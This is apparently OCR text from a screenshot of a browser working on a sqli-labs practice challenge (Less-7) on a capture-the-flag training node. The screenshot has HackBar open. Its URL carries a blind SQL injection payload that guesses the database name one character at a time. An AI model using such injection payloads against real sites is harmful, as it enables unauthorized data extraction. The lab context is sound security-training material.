 Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
nsole Network Debugger HackBar Style Editor Performance Storage Memory Accessibility
SQL XSS Other Co
9c43-52ac-43c2-8fbf-d6d301e61ade.node4.buuoj.cn/Less-7/?id=1')) and if(ASCII(SUBSTR((select database()),1,1))=115,1,FALSE)-- =